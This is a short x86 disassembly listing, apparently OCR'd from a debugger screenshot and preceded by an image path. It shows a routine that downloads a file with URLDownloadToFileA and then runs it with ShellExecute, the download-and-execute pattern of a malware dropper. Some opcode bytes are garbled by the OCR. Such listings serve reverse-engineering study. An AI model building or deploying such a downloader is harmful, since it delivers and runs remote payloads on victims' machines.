 00401670 . 8D8C05 60FEFFI lea ecx, dword ptr [ebp+eax-1A0]
00401677 . 83C4 04 add esp, 4
0040167A . 51 push ecx
0040167B . E8 D0FBFFFF call 00401250
00401680 . 83C4 0C add esp, 0C
00401683 > 6A 00 push 0
00401685 . 6A 00 push 0
00401687 . 8D95 60FEFFFI lea edx, dword ptr [ebp-1A0]
0040168D . 52 push edx
0040168E . 8D85 E0FEFFFI lea eax, dword ptr [ebp-120]
00401694 . 50 push eax
00401695 . 6A 00 push 0
00401697 . FFD7 call edi Urlmon.URLDownloadToFileA
00401699 . 8B8D 64FFFFFI mov ecx, dword ptr [ebp-9C]
0040169F . 85C9 test ecx, ecx
004016A1 .⌄ 74 13 je short 004016B6
004016A3 . 85C0 test eax, eax
004016A5 .⌄ 75 0F jnz short 004016B6
004016A7 . 6A 0A push 0A
004016A9 . 50 push eax
004016AA . 50 push eax
004016AB . 8D95 60FEFFFI lea edx, dword ptr [ebp-1A0]
004016B1 . 52 push edx
004016B2 . 50 push eax
004016B3 . 50 push eax
004016B4 . FFD1 call ecx ShellExecute
004016B6 > 8B4D 88 mov ecx, dword ptr [ebp-78]
004016B9 . 6A 00 push 0